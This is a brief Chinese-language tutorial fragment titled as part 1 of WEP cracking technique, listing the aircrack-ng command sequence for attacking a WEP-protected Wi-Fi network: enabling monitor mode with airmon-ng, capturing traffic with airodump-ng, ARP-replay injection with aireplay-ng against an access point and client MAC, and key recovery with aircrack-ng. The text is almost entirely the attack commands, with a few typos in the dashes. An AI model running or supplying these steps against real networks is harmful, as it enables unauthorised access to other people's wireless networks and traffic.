 WEP破解技术（1）

Ifconfig –a wlan0 up

载入无线网卡的驱动程序

首先要在vmware中连接

探测无线AP的信息

airmon-ng start wlan0 监控频道

成功后会开启一个监控网卡，如 mon0

airodump–ng –w dump –channel 6 mon0

aireplay-ng -3 –b ap’s MAC –h client’s MAC –x 1024 mon0

aircrack-ng –x –f 2 dump-01.cap